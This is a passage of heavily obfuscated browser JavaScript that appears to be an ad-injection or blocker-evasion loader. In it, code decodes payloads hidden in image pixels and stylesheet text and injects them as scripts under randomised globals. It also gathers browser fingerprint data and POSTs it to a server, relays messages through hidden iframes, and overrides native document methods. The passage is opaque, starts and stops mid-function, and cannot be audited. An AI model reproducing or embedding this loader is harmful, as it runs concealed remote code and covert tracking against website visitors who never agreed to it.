v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cE](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fG](function(){return($.BC,o.$t)(d.a);})[$.cE](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.gn,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dc](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bn](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gg),n()):t();});break;case $.Bu:r[$.bz]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gh]($.gi,d.a),r[$.gh]($.gj,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gc);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return 